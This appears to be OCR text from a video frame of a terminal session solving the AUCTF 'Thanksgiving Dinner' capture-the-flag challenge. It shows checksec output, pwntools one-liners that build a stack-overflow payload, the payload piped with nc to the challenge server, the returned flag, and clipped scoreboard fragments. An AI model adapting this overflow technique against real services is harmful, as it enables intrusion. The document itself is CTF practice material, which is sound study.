 Applications Places Terminator Apr 4 15:03:42 1
root@kali: ~/ctf/yt/Thanksgiving Dinner
root@kali: ~/ctf/yt/Thanksgiving Dinner 109x43
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
root@kali:~/ctf/yt/Thanksgiving Dinner# ./turkey
Hi!
Welcome to my program... it's a little buggy...
Hey I heard you are searching for flags! Well I've got one. :)
Here you can have part of it!
auctf{
Sorry that's all I got!
sdjklhdsagf
root@kali:~/ctf/yt/Thanksgiving Dinner# echo "subscribetopinkdraconianonyoutube"
subscribetopinkdraconianonyoutube
root@kali:~/ctf/yt/Thanksgiving Dinner# echo "subscribetopinkdraconianonyoutube" > input.txt
root@kali:~/ctf/yt/Thanksgiving Dinner# python -c "import pwn; print('subscribetopinkdraconianonyoutub' + pwn
.p32(0x1337))"
subscribetopinkdraconianonyoutub7\x13\x00\x00
root@kali:~/ctf/yt/Thanksgiving Dinner# python -c "import pwn; print('subscribetopinkdraconianonyoutub' + pwn
.p32(0x1337))" > input.txt
root@kali:~/ctf/yt/Thanksgiving Dinner# python -c "import pwn; print('subscribetopinkd' + pwn(0x2a)  + 'nian'
 + pwn.p32(0x667463) + pwn.p32(0x0FFFFFFEC - 1) + pwn.p32(0x1337))" > input.txt
Traceback (most recent call last):
File "<string>", line 1, in <module>
TypeError: 'module' object is not callable
root@kali:~/ctf/yt/Thanksgiving Dinner# python -c "import pwn; print('subscribetopinkd' + pwn.p32(0x2a)  + 'n
ian' + pwn.p32(0x667463) + pwn.p32(0x0FFFFFFEC - 1) + pwn.p32(0x1337))" > input.txt
root@kali:~/ctf/yt/Thanksgiving Dinner# cat input.txt
subscribetopinkd*nianctf����7
root@kali:~/ctf/yt/Thanksgiving Dinner# python -c "import pwn; print('subscribetopinkd' + pwn.p32(0x2a)  + 'n
ian' + pwn.p32(0x667463) + pwn.p32(0x0FFFFFFEC - 1) + pwn.p32(0x1337))" | nc challenges.auctf.com 30011
Hi!
Welcome to my program... it's a little buggy...
Hey I heard you are searching for flags! Well I've got one. :)
Here you can have part of it!
auctf{
Sorry that's all I got!
Wait... you aren't supposed to be here!!
auctf{I_s@id_1_w@s_fu11!}
root@kali:~/ctf/yt/Thanksgiving Dinner#
root@kali: ~/Documents/CTFs/AUCTF/yt/Thanksgiving Dinner 109x11
** (ida64:4105): WARNING **: 15:02:54.881: invalid source position for vertical gradient
Hi!
Welcome to my program... it's a little buggy...
Hey I heard you are searching for flags! Well I've got one. :)
Here you can have part of it!
auctf{
Sorry that's all I got!
Too bad you can only run this exploit on the server...
UCTF - Mozilla Firefox
1 B+ ABP
in Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
Notifications Team Profile Settings
Solves
sgiving Dinner
760
r. I can barley eat anymore... so please
h!
.com 30011
l for this challenge
Submit
Sleep On It
1000
Mental
974
Keanu
1000
994
Remote School
999
gg no re
595
API madness
990